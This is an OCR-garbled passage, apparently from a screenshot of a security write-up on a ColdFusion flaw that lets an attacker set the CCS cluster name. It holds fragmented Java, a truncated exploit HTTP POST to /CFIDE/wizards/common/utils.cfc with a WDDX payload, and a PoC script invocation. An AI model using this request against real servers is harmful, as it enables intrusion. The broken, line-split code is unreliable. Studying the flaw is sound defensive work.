
    CentralConfigClientUtil
.
storeCCSServerConfig
();
    ccsCheckDone 
=
false
;
    CentralConfigRefreshServlet
.
reloadAllModules
();
}
An attacker can control the cluster parameter and set
the cluster name to any value they choose. An
example HTTP request to trigger the vulnerability is
shown below:
POST /CFIDE/wizards/common/utils.cfc?method=wizardH
Host: 
192.168.198.129
Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 
216
argumentCollection=
<>
 version='
1.0
'
><>
 type='xcoldf
Additionally, the provided PoC script can be used to
simplify setting the CCS cluster name:
└─$ python3 coldfusion-wddx.py 192.168.198.129 ccs-